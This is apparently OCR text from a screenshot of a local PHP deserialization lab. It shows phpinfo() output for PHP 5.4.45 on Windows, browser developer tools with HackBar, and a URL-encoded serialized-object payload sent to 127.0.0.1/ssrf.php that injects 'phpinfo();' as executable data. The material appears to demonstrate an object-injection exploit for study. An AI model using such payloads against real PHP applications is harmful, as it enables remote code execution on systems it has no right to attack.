 PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ncoding Other H
http://127.0.0.1/ssrf.php?test=O%3A5%3A%22Smi1e%22%3A1%3A%7Bs%3A11%3A%22%00%2A%00ClassObj%22%3BO%3A6%3A%22unsafe%22%3A1%3A%7Bs%3A12%3A%22%00unsafe%00data
%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B%7D%7D